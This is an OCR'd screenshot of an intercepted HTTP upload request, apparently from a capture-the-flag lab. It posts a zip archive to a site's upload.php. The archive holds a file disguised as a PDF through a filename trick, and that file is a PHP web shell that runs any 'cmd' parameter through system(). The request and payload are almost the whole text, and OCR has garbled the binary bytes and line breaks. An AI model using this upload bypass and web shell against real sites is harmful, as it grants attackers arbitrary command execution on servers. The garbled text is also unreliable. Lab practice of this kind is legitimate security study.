 Request
Pretty Raw Hex \n
boundary=----WebKitFormBoundarybvFsiJI6YlagBLEl
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer: http://10.10.11.229/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarybvFsiJI6YlagBLEl
16 Content-Disposition: form-data; name="zipFile"; filename="
cv.zip"
17 Content-Type: application/zip
18
19 PKB¥CW±z▯rrcv.phpA.pdf<?php if(isset($_REQUEST['cmd'])){ echo
"<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo
"</pre>"; die; }?>
20 PKB¥CW±z▯rr°▯cv.phpA.pdfPK9▯
21 ------WebKitFormBoundarybvFsiJI6YlagBLEl
22 Content-Disposition: form-data; name="submit"
23
24
25 ------WebKitFormBoundarybvFsiJI6YlagBLEl--
26